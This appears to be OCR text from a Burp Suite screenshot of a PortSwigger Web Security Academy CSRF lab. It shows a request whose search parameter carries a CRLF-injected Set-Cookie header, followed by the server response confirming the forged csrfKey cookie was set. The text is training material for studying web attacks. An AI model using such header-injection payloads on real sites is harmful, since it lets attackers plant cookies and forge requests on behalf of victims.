 Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=18siehI5NYGyxOOy9gcuJPDdzxLCFetP
HTTP/1.1
2 Host : acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net
3 Cookie : csrfKey =nkgjLszvq2egQZ2PkWMAWWiAA41EpMcy ; session =
GOVlLzNIHRot11N9CaF8R1e9V7oYjMl7
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://acb21fc81e67e6dfc0060ef800e300e3.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Old CSRF
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie : LastSearchTerm =test
3 Set-Cookie : csrfKey =18siehI5NYGyxOOy9gcuJPDdzxLCFetP ; Secure; HttpOnly
4 Content-Type : text/html; charset=utf-8
5 Connection : close
6 Content-Length : 3423
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
12 <link href=/resources/css/labsBlog.css rel=stylesheet >
13 <title >
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#116;&#111;&#10
7;&#101;&#110;&#32;&#105;&#115;&#32;&#116;&#105;&#101;&#100;&#32;&#116;&#111
;&#32;&#110;&#111;&#110;&#45;&#115;&#101;&#115;&#115;&#105;&#111;&#110;&#32;
&#99;&#111;&#111;&#107;&#105;&#101;
</title >
14 </head >
15 <body >
16 <script src="/resources/labheader/js/labHeader.js ">
</script >
17 <div id="academyLabHeader ">
18 <section class='academyLabBanner '>
19 <div class=container >
20 <div class=logo >
</div>
21 <div class=title-container >
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link ' class='button ' target ='_blank ' href='
https://exploit-ac5f1fbf1e60e62bc0200ee3012f007f.web-security-academy.
net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/lab-token-tied-to-non-sessio
n-cookie '>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version =1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink ='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox ='0 0
Replaced with
new CSRF
Search...
0 matches